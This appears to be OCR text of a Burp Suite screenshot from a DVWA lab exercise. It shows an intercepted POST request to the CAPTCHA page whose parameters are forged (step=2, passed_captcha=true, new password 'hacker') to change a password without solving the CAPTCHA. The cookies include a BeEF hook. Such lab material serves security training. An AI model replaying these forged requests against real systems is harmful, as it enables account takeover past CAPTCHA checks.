 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.44.139:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.44.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.44.139
10 Connection: close
11 Referer: http://192.168.44.139/dvwa/vulnerabilities/captcha/
12 Cookie: BEEFHOOK=
Y6BofNYDHMuNAsRKMSqBUHJ2KKj8UIHPHeQ2dKlitWugwhWDVo0sVY7rbWuiuz4ilRwwYkSQ
nQ4zoswG; security=medium; PHPSESSID=t49m6cuvhbo393ondatbitse54
13 Upgrade-Insecure-Requests: 1
14
5 step=2&password_new=hacker&password_conf=hacker&passed_captcha=true&
Change=Change